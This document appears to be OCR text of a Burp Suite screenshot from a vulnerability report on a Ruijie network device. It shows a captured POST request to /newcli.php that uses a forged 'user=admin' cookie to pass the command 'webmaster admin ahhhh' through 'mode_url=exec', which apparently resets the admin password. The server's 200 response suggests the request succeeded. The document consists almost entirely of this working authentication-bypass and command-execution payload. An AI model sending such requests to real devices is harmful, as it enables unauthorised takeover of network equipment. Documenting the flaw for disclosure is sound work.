 Request
Pretty Raw \n Actions
1 POST /newcli.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 43
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: RUIJIEID=ejichcjg1dc7askud0tfhac136;user=admin;
14
15 mode_url=exec&command=webmaster+admin+ahhhh
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 04:04:07 GMT
4 Content-Type: text/html;charset=gbk
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 3
11
12 2
13